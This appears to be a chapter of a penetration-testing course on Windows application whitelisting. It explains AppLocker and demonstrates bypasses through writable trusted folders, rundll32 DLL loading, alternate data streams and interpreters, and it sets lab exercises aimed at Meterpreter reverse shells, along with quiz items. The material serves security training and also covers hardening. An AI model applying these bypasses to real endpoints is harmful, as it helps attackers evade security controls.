12. Application Whitelisting
Our analysis of antivirus bypass techniques in the previous module revealed that AV evasion is often straightforward, even when using existing tools and frameworks. However, many organizations raise the security bar on endpoints through application whitelisting technology — monitoring software that blocks all applications except those on a pre‑approved whitelist. This effectively prevents the execution of custom code, including many tools attackers might use to gain remote access or escalate privileges.
In this Learning Module, we will cover the following Learning Unit:
- Understand the concept and purpose of application whitelisting in endpoint security.
- Identify default Windows whitelisting technologies and their enforcement mechanisms.
- Explore common “Living off the Land” (LOLBIN/LOLBAS) techniques to bypass whitelisting.
- Develop and execute practical bypasses using trusted, signed binaries.
- Integrate application whitelisting bypass methods into post‑exploitation workflows.
In this module, we’ll introduce application whitelisting and explore a variety of bypass techniques. We will leverage trusted, pre‑installed applications in a method known as "Living off the Land", a concept originating from the LOLBAS and LOLBIN projects.
Application whitelisting affects both the ability to gain initial code execution and subsequent post‑exploitation activity. We will focus on application whitelisting software native to Microsoft Windows — the most common client endpoint — and develop multiple bypass strategies to reuse our existing post‑exploitation tools.
12.1. Application Whitelisting Theory and Setup
This Learning Unit covers the following Learning Objectives:
- Explain how application whitelisting enforces execution control on Windows systems.
- Describe how kernel‑mode filter drivers and Hypervisor‑based enforcement operate.
- Identify Microsoft’s native whitelisting solutions (SRP, AppLocker, WDAC) and their key components.
- Configure basic AppLocker rules and understand default rule behavior.
- Interpret Windows Event Log entries generated by AppLocker enforcement.
Application whitelisting is a very effective protection mechanism, but it can be difficult to manage and deploy at scale and is not commonly deployed by larger organizations.
A typical Windows-based application whitelisting solution is installed as either a filter driver or through the HyperVisor. In this section, we'll discuss the theory behind these implementations.
12.1.1. Application Whitelisting Theory
Microsoft’s native whitelisting implementation leverages a kernel-mode filter driver and various native kernel APIs.
Specifically, the Microsoft kernel-mode PsSetCreateProcessNotifyRoutineEx API registers a notification callback which allows the execution of a provided kernel-mode function every time a new process is created. Application whitelisting software uses a custom driver to register a callback function through this API. This callback is then invoked every time a new process is created, and it allows the whitelisting software to determine whether the application is whitelisted.
If the software determines that the application is allowed, process creation completes, and the code will execute. On the other hand, if the application is not allowed, the process is terminated, and an error message may be displayed. As the name suggests, whitelisting software will block everything except applications specifically listed in a configurable ruleset.
Microsoft provides several native application whitelisting solutions.
Before Windows 7, Microsoft introduced the Software Restriction Policies (SRP) whitelisting solution, which remains available but has been superseded by AppLocker. AppLocker was introduced with Windows 7 and is still included in current versions of Windows 10.
AppLocker components include the kernel-mode driver APPID.SYS and the APPIDSVC user-mode service. APPIDSVC manages the whitelisting ruleset and identifies applications when they are run based on the callback notifications from APPID.SYS.
Caution
Third party (bundled) whitelisting solutions include Symantec Application Control, Sophos Endpoint: Application Control and McAfee Application Control. Each operates similarly by setting notification callbacks with PsSetCreateProcessNotifyRoutineEx. The bypasses we explore here will work similarly against these products with minor modifications.
Microsoft recently released a new type of application whitelisting solution with Windows 10, which is enforced by the Hypervisor, thus operating at a deeper level than kernel-mode solutions. Originally introduced as Device Guard, it was recently rebranded as Windows Defender Application Control (WDAC), which performs whitelisting actions in both user-mode and kernel-mode.
Caution
WDAC builds on top of the Virtualization-Based Security (VBS) and HyperVisor Code Integrity (HVCI) concepts, which are only available on Windows 10 and Server 2016/2019. These concepts are beyond the scope of this module, but due to the implementation complexity and strict hardware requirements, it is rarely deployed.
Now that we've briefly discussed the basic application whitelisting software theory, we'll begin configuring whitelisting rules for AppLocker, one of the more commonly deployed solutions. Note that AppLocker is only available on Enterprise and Ultimate editions of Windows, which excludes Windows Professional and other versions.
12.1.2. Follow Along
To follow along, turn on the VM group located outside this module, under Challenge Labs -> Course Modules -> Application Whitelisting.
12.1.3. AppLocker Setup and Rules
There are three primary AppLocker rule categories, which can be combined as needed. The first and most simple rule is based on file paths. This rule can be used to whitelist a single file based on its filename and path or recursively include the contents of a directory.
The second rule type is based on a file hash which may allow a single file to execute regardless of the location. To avoid collisions, AppLocker uses a SHA256 Authenticode hash.
The third rule type is based on a digital signature, which Microsoft refers to as a publisher. This rule could whitelist all files from an individual publisher with a single signature, which simplifies whitelisting across version updates.
To get started with a simple case study, we'll set up some basic AppLocker whitelisting rules. To simplify our testing, we'll login to the Windows 10 victim as "student" since administrators will be exempt from the rules we'll create.
Let's open an administrative command prompt, enter the "offsec" user credentials and launch gpedit.msc, the GPO configuration manager.
In the Local Group Policy Editor, we'll navigate to Local Computer Policy -> Computer Configuration -> Windows Settings -> Security Settings -> Application Control Policies and select the AppLocker item as shown in Figure 1.

Figure 1: Main AppLocker menu in Local Group Policy Editor
The rule creation and configuration process consist of several steps. First, we'll click Configure rule enforcement to open the properties for AppLocker as highlighted above in Figure 1.
In the Properties menu, we can enable AppLocker rules for Executables, Windows Installer files, scripts, and packaged apps:

Figure 2: AppLocker properties
This sets four rule properties, enabling enforcement for four distinct file types. The first property relates specifically to executables with the .exe file extension and the second relates to Windows Installer files which use the ".msi" file extension.
The third property relates to PowerShell scripts, Jscript scripts, VB scripts and older file formats using the .cmd and .bat file extensions. This property does not include any third-party scripting engines like Python nor compiled languages like Java.
The fourth property relates to Packaged Apps (also known as Universal Windows Platform (UWP) Apps) which include applications that can be installed from the Microsoft App store.
For each of these four categories, we will select "Configured". In addition, we can choose to "Enforce rules" to enable the rule and enforce whitelisting or "Audit only" which will allow execution and write an entry to the Windows event log.
We’ll configure AppLocker to enforce rules for all four categories, then click Apply and OK to close the window.
Next, we must configure rules for each of these four categories. We'll do this from the options in the lower part of the main window titled "Overview", as displayed in Figure 3.

Figure 3: Options to configure rules for each of the file type categories
We'll first click Executable Rules to open a new window where we can enter the whitelisting rules related to each specific property.
Right clicking the pane presents two options for rule creation. The first is "Create New Rule..." which will let us define a custom rule based on any of the three rule types. The second, "Create Default Rules", will automatically apply the default AppLocker rules.
We'll begin with the default rules, which will be easier to work with. As we progress through the module, we'll add additional rules to further harden the box.
Once we've chosen to apply the default rules, they will be added to the pane as shown in Figure 4.

Figure 4: Options to configure rules for each of the file type categories
This should block all applications except those explicitly allowed.
Specifically, the two first rules will allow all users to run executables in C:\Program Files, C:\Program Files (x86), and C:\Windows recursively, including executables in all subfolders. This allows basic operating system functionality but prevents non-administrative users from writing in these folders due to default access rights.
The third rule allows members of the administrative group to run any executables they desire.
The other three categories have similar default rules. We'll enable them to configure basic application whitelisting protection on our Windows 10 victim VM.
Once we have created all the default rules, we must close the Local Group Policy Editor and run gpupdate /force from the admin command prompt to refresh the active group policies.
Now that AppLocker is configured and enabled, non-admin users should not be able to execute any executable or script outside C:\Program Files, C:\Program Files (x86) and C:\Windows.
To test this, we'll start a command prompt as "student" in a non-admin context. We'll copy the native calc.exe executable from C:\Windows\System32 into the current directory and attempt to execute it (Listing 1).
C:\Users\student>copy C:\Windows\System32\calc.exe calc2.exe
        1 file(s) copied.

C:\Users\student>calc2.exe
This program is blocked by group policy. For more information, contact your system administrator.

C:\Users\student>
Listing 1 - AppLocker is blocking the executable from running
The error in Listing 1 was generated by AppLocker, indicating that execution was blocked. AppLocker logs each violation in the Windows event log. To view this message, we'll open "Event Viewer", press G+r, enter "eventvwr", navigate to Applications and Services Logs -> Microsoft -> Windows -> AppLocker and click EXE and DLL as shown in Figure 5.

Figure 5: Eventlog entry for AppLocker
The error highlighted in the figure above reveals that execution of calc2.exe has been blocked.
12.1.4. Exercises: Application Whitelisting
- Configure default rules for all four categories of file types and enable AppLocker on your Windows 10 victim VM.
- Copy an executable to a location outside the whitelisted folders and observe how it is blocked by AppLocker when executing it.
- Create a small Jscript script, store it outside the whitelisted folders and execute it. Is it blocked?
Labs
Jump to section start
Task
1.
Which Windows kernel API is commonly used by application whitelisting software to register process creation callbacks?
A. CreateProcessW
B. NtQuerySystemInformation
C. PsSetCreateProcessNotifyRoutineEx
D. OpenProcessToken
Submit
Task
2.
What is the primary enforcement component of Microsoft AppLocker in kernel mode?
Submit
Task
3.
Which AppLocker rule type can whitelist all executables from a single software vendor, even across version updates?
Submit
Task
4.
In the default AppLocker configuration, which folders are recursively allowed for all users?
A. C:\Program Files, C:\Program Files (x86), C:\Windows
B. C:\Users, C:\Temp, C:\Windows
C. C:\Windows\System32 only
D. C:\ProgramData and C:\Windows
Submit
12.2. Basic Bypasses
So far, we have walked through the different types of rules and the categories of file types protected by AppLocker. We have configured our Windows 10 victim VM with the default AppLocker rules and we're ready to explore various bypasses.
This Learning Unit covers the following Learning Objectives:
- Identify weaknesses in default AppLocker configurations and how they can be exploited.
- Demonstrate trusted folder abuse to run unauthorized executables.
- Explain why DLLs are not restricted under default rules and how rundll32 can be leveraged.
- Apply Alternate Data Stream (ADS) techniques to hide and execute restricted code.
- Recognize scenarios where third‑party interpreters or Microsoft Office macros bypass whitelisting controls.
In the following sections, we'll specifically focus on a variety of simple bypasses that stem from the relatively poor configuration enforced through the default rules. We'll also demonstrate bypasses that leverage limitations of AppLocker itself.
12.2.1. Trusted Folders
The default rules for AppLocker whitelist all executables and scripts located in C:\Program Files, C:\Program Files (x86), and C:\Windows. This is a logical choice since it is assumed that non-admin users cannot write executables or scripts into these directories.
In this section, we will put this assumption to the test as we construct our first (albeit very simple) AppLocker bypass.
In theory, we should be able to execute a program or script in a subdirectory that allows both write and execute. If we can find writable and executable folders on a development machine, we can reuse the bypass later a compromised machine which has the same rules applied.
To locate user-writable folders, we'll use AccessChk from SysInternals, which is located in C:\Tools\SysInternalsSuite on our Windows 10 victim VM. For this test, we'll execute it from an administrative command prompt to avoid potential AppLocker restrictions.
We'll search C:\Windows with AccessChk, using -w to locate writable directories, -u to suppress any errors and -s to recurse through all subdirectories:
C:\Tools\SysinternalsSuite>accesschk.exe "student" C:\Windows -wus

Accesschk v6.12 - Reports effective permissions for securable objects
Copyright (C) 2006-2017 Mark Russinovich
Sysinternals - www.sysinternals.com

RW C:\Windows\Tasks
RW C:\Windows\Temp
RW C:\Windows\tracing
RW C:\Windows\Registration\CRMLog
RW C:\Windows\System32\FxsTmp
 W C:\Windows\System32\Tasks
RW C:\Windows\System32\AppLocker\AppCache.dat
RW C:\Windows\System32\AppLocker\AppCache.dat.LOG1
RW C:\Windows\System32\AppLocker\AppCache.dat.LOG2
 W C:\Windows\System32\Com\dmp
RW C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
 W C:\Windows\System32\spool\PRINTERS
 W C:\Windows\System32\spool\SERVERS
RW C:\Windows\System32\spool\drivers\color
RW C:\Windows\System32\Tasks\OneDrive Standalone Update Task-S-1-5-21-50316519-3845643015-1778048971-1002
...
Listing 2 - Enumeration of writable subfolders in C:\Windows with AccessChk
Surprisingly, the original output returned by the command is quite lengthy. The full output reveals 29 writeable subdirectories. Next, we must determine if any of them are also executable.
We'll use the native icacls tool from an administrative command prompt to check each of the writable folders. For example, we'll first check the C:\Windows\Tasks directory:
C:\Tools\SysinternalsSuite>icacls.exe C:\Windows\Tasks
C:\Windows\Tasks NT AUTHORITY\Authenticated Users:(RX,WD)
                 BUILTIN\Administrators:(F)
                 BUILTIN\Administrators:(OI)(CI)(IO)(F)
                 NT AUTHORITY\SYSTEM:(F)
                 NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
                 CREATOR OWNER:(OI)(CI)(IO)(F)

Successfully processed 1 files; Failed processing 0 files
Listing 3 - Using icacls to check if a folder is executable
The output indicates the RX flag (associated with the NT AUTHORITY\Authenticated Users group) is set for C:\Windows\Tasks, meaning that any user on the system will have both read and execute permissions within the directory. Based on the output of these tools, the student user will have both write and execute permissions within this directory.
To test this out, we'll copy calc.exe to C:\Windows\Tasks and execute it, as shown in Figure 6.

Figure 6: Bypassing AppLocker through a whitelisted folder
The program runs, indicating that we have bypassed the default AppLocker application whitelisting rules.
12.2.2. Exercises: Trusted Folders
- Repeat the analysis to verify that C:\Windows\Tasks is both writable and executable for the "student" user. Execute a copied executable from this directory.
- Locate another directory in C:\Windows that could be used for this bypass.
- Copy a C# shellcode runner executable into one of the writable and executable folders and bypass AppLocker to obtain a reverse shell.
- Create a custom AppLocker rule to block the folder C:\Windows\Tasks. Make it a path rule of type deny. Consult the online documentation if needed.
12.2.3. Bypass With DLLs
In the previous sections, we relied on basic AppLocker rules, ignoring rule types associated with dynamic link libraries. The default ruleset doesn't protect against loading arbitrary DLLs. If we were to create an unmanaged DLL, we would be able to load it, and trigger exported APIs to gain arbitrary code execution.
Let's demonstrate this with an unmanaged DLL. We'll use a simple unmanaged DllMain function along with an exported run function that opens a message box when executed:
#include "stdafx.h"
#include <Windows.h>

BOOL APIENTRY DllMain( HMODULE hModule,
                       DWORD  ul_reason_for_call,
                       LPVOID lpReserved
                     )
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}

extern "C" __declspec(dllexport) void run()
{
    MessageBoxA(NULL, "Execution happened", "Bypass", MB_OK);
}
Listing 4 - C code for an unmanaged DLL that opens a message box
This code has already been compiled and saved as C:\Tools\TestDll.dll on the Windows 10 victim VM.
To load an unmanaged DLL, we'll use the native rundll32 tool which accepts the full path to the DLL along with the exported function to execute, as shown in Figure 7.

Figure 7: Bypassing AppLocker using a DLL
Although this is basic code, it demonstrates that DLLs are not restricted by the current AppLocker rules.
We can, however, enforce DLL whitelisting with AppLocker, again through the Local Group Policy Editor. Let's do that now.
Reopening the rule enforcement window in the group policy editor, we'll click the "Advanced" tab. This presents a warning about system performance issues related to DLL whitelisting enforcement and offers the option to enable it.
After checking "Enable the DLL rule collection" and clicking Apply, we'll return to the original "Enforcement" tab which presents a new entry related to DLLs as shown in Figure 8.

Figure 8: Configuring AppLocker DLL rules enforcement
Here, we'll enable DLL enforcement and return to the main AppLocker configuration window. A "DLL Rules" section now allows us to create default rules.
Once everything is configured, we'll once again execute gpupdate /force from an administrative command prompt to activate the settings.
To test the configured rules, we'll attempt to load TestDll.dll with rundll32. This presents the AppLocker error message shown in Figure 9.

Figure 9: AppLocker DLL rules blocking DLL loading
The DLL has been blocked. Unless the default rules DLL Enforcement rules have been modified, we could bypass whitelisting by copying TestDll.dll into C:\Windows\Tasks.
Exercises
- Bypass AppLocker by executing the proof-of-concept DLL C:\Tools\TestDll.dll, as shown in this section.
- Generate a Meterpreter DLL with msfvenom and use that together with rundll32 to bypass AppLocker to obtain a reverse shell.
- Enable default rules for DLLs and verify that the Meterpreter DLL is blocked.
Extra Mile
Examine the default Windows Installer rules and determine how it would be possible to bypass those.
12.2.4. Alternate Data Streams
So far, we have demonstrated various ways of bypassing AppLocker if the rules are not appropriately configured. In this section, we'll work through a slightly more advanced bypass that abuses a feature of the Windows file system itself.
The modern Windows file system is based on the NTFS specification, which represents all files as a stream of data. While the inner workings of NTFS are complex, for the purposes of this module, it's important to simply understand that NTFS supports multiple streams.
An Alternate Data Stream (ADS) is a binary file attribute that contains metadata. We can leverage this to append the binary data of additional streams to the original file.
To demonstrate this, we'll create the small Jscript file shown in Listing 5:
Listing 5 - Simple Jscript proof of concept
We'll save this as test.js in the student user's home directory. Since we have AppLocker scripting rules in place, we cannot execute it in its current location. However, if we can find a file in a trusted location that is both writable and executable, we could write the contents of this script to an alternate data stream inside that file and execute it, bypassing AppLocker.
For example, TeamViewer version 12, which is installed on the Windows 10 victim machine, uses a log file (TeamViewer12_Logfile.log) that is both writable and executable by the student user. We can use the native type command to copy the contents of test.js into an alternate data stream of the log file with the : notation:
C:\Users\student>type test.js > "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:test.js"
Listing 6 - Copying the contents of test.js into an ADS of the log file
We'll use dir /r to verify that the Jscript code was written to the alternate data stream:
C:\Users\student>dir /r "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log"
Volume in drive C has no label.
Volume Serial Number is 305C-7C84
Directory of C:\Program Files (x86)\TeamViewer
03/09/2020 08:34 AM 32,489 TeamViewer12_Logfile.log
79 TeamViewer12_Logfile.log:test.js:$DATA
1 File(s) 32,489 bytes
0 Dir(s) 696,483,840 bytes free
Listing 7 - Verifying the ADS section with dir
The output in Listing 7 indicates that the script has been written to the alternate data stream. Now we must execute it.
If we simply double-click the icon for the log file, it would open the log (the primary stream) in Notepad as a standard log file.
However, if we execute it from the command line with wscript, specifying the ADS, the Jscript content is executed instead, as shown in Figure 10.

Figure 10: Executing the contents of the alternate data stream
In this case, the Jscript code executed and opened a new command prompt, despite the AppLocker script rules.
12.2.5. Exercises: Alternate Data Streams
- Repeat the exercise to embed simple Jscript code inside an alternative data stream to obtain execution.
- Replace the current Jscript code with a DotNetToJscript shellcode runner and obtain a Meterpreter reverse shell.
12.2.6. Third Party Execution
As previously stated, AppLocker only enforces rules against native Windows executable data file types. If a third-party scripting engine like Python or Perl is installed, we could use it to very easily bypass application whitelisting.
To demonstrate this, we'll create a small Python script and execute it:
C:\Users\student>echo print("This executed") > test.py
C:\Users\student>python test.py
This executed
Listing 8 - Bypassing AppLocker with Python
The output from Listing 8 shows that AppLocker may easily be bypassed through a third-party scripting engine, but of course, it must be previously installed, which is rare in most traditional environments.
Similarly, AppLocker does not block execution of high-level languages such as Java, although this again requires the Java Runtime Environment to be installed, which is a more common occurrence.
Even more interesting is the lack of enforcement against VBA code inside Microsoft Office documents. If a Microsoft Office document is saved to a non-whitelisted folder, AppLocker cannot restrict execution of its embedded macros, allowing for reuse of our previously developed tradecraft. This highlights the usefulness of Office documents in client-side attacks.
12.2.7. Exercises: Third party execution
- Generate a Python reverse Meterpreter payload with msfvenom and use that to bypass AppLocker and get a reverse Meterpreter shell.
Labs
Jump to section start
Task
1.
Why does placing an executable in C:\Windows\Tasks bypass default AppLocker rules?
A. Because AppLocker ignores files smaller than 10 KB
B. Because C:\Windows\Tasks is excluded from hash checks
C. Because it is both writable and within a whitelisted parent directory
D. Because Task Scheduler automatically signs files in this folder
Submit
Task
2.
Under the default AppLocker configuration, what is the main reason DLL execution is not blocked?
A. DLLs are always digitally signed by Microsoft
B. The DLL rule collection is disabled unless explicitly enabled
C. DLLs are verified using hash rules only
D. DLL loading requires administrator privileges by default
Submit
Task
3.
How can Alternate Data Streams (ADS) be abused to bypass AppLocker script restrictions?
A. By replacing the NTFS primary file stream with a fake checksum
B. By appending malicious script code to the $MFT table
C. By embedding the script in a secondary stream of a trusted file and executing it
D. By modifying the file’s NTFS permissions through icacls
Submit
Task
4.
Which of the following would not typically allow a bypass of default AppLocker rules?
A. Executing code via a writable subfolder in C:\Windows
B. Loading a malicious DLL with rundll32.exe before DLL rules are enabled
C. Running a Python script if Python is installed
D. Running a .vbs macro embedded in a .docm file stored in C:\Users\student with script rules enforced
Submit
Task
5.
Why might a Python interpreter installed on a system pose a risk to AppLocker enforcement?
A. AppLocker does not recognize .py as a compiled executable type
B. Python scripts can only be executed with administrator privileges
C. Python automatically hides execution from the Windows Event Log
D. Python bypasses AppLocker by digitally signing its scripts
Submit
12.3. Bypassing AppLocker with PowerShell
In previous sections we executed simple bypasses. In the remaining sections, we will investigate advanced and increasingly complex bypasses and reuse previously developed tradecraft that bypasses non-standard AppLocker rulesets.
This Learning Unit covers the following Learning Objectives:
- Explain how PowerShell’s Constrained Language Mode (CLM) limits .NET and C# invocation, and identify triggers for its enforcement under AppLocker.
- Detect and verify the active language mode in a PowerShell session and interpret its security implications.
- Construct and execute custom PowerShell runspaces in C# to bypass CLM restrictions.
- Abuse native, signed Windows utilities (e.g., InstallUtil.exe) to execute arbitrary C# code in an AppLocker‑protected environment.
- Combine Base64 encoding, certutil decoding, and bitsadmin download techniques to evade both AppLocker executable restrictions and antivirus scanning.
- Integrate reflective DLL injection into PowerShell CLM bypass workflows to restore advanced post‑exploitation capabilities.
Our previously developed tradecraft relied heavily on PowerShell which, as previously demonstrated, can easily bypass detection mechanisms like AMSI. In this section, we will analyze the various restrictions Applocker places on PowerShell and demonstrate various bypasses.
12.3.1. PowerShell Constrained Language Mode
The PowerShell execution policy restricts the execution of scripts, but this is a weak protection mechanism which can be easily bypassed with the built-in "Bypass" execution policy. However, the more robust Language Modes limit the functionality to avoid execution of code like our shellcode runner and operates at three distinct levels.
The first (and default) level, FullLanguage, allows all cmdlets and the entire .NET framework as well as C# code execution. By contrast, NoLanguage disallows all script text. RestrictedLanguage offers a compromise, allowing default cmdlets but heavily restricting much else.
These settings are relatively uncooperative. For example, it would be difficult to allow administrative execution, while allowing execution of scripts we trust and blocking scripts belonging to a user (malicious or otherwise).
To address this, Microsoft introduced the ConstrainedLanguage mode (CLM) with PowerShell version 3.0. When AppLocker (or WDAC) is enforcing whitelisting rules against PowerShell scripts, ConstrainedLanguage is enabled as well.
Caution
On Windows 7, 8.1 and earlier versions of Windows 10, PowerShell version 2 was installed by default along with the most recent version of PowerShell. On these systems, it may be possible to bypass constrained language mode by specifying version two of PowerShell (-v2) when starting the process.
Under ConstrainedLanguage, scripts that are in whitelisted locations or otherwise comply with a whitelisting rule can execute with full functionality. However, if a script does not comply with the rules, or if commands are entered directly on the command line, ConstrainedLanguage imposes numerous restrictions.
The most significant limitation excludes calls to the .NET framework, execution of C# code and reflection.
To demonstrate this, let's open a PowerShell prompt in the context of the "student" user and attempt to invoke the .NET framework, as shown in Listing 9.
PS C:\Users\student> [Math]::Cos(1)
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:1
+ [Math]::Cos(1)
+ ~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage
Listing 9 - Constrained Language mode is blocking access to .NET functionality
As evidenced by the highlighted warning in the listing above, we cannot access the otherwise simple cosine function in the Math namespace of .NET. This warning is indicative of constrained language mode.
The language mode of the current PowerShell session or prompt is always stored in the $ExecutionContext.SessionState.LanguageMode variable which can be displayed as follows:
Listing 10 - Finding the language mode of the current PowerShell session
In contrast, let's open a second PowerShell prompt with administrative privileges in the context of the "Offsec" user and dump the contents of the same variable:
PS C:\Windows\system32> $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\Windows\system32> [Math]::Cos(1)
0.54030230586814
Listing 11 - Administrative PowerShell prompt is in FullLanguage mode
Obviously, this is our preferred language mode, as it is unrestricted, allowing us to reuse all our previous tradecraft. However, in the next section we'll dig deeper into .NET and develop code that will bypass constrained language mode.
12.3.2. Exercises: CLM
- Verify that constrained language mode is enabled for a PowerShell prompt executed in the context of the "student" user.
- Check if our existing PowerShell shellcode runner is stopped once constrained language mode is enabled.
12.3.3. Custom Runspaces
Before exploring constrained language bypass techniques, we must first explore the various components of a typical PowerShell implementation.
PowerShell.exe is essentially a GUI application handling input and output. The real functionality lies inside the System.Management.Automation.dll managed DLL, which PowerShell.exe calls to create a runspace.
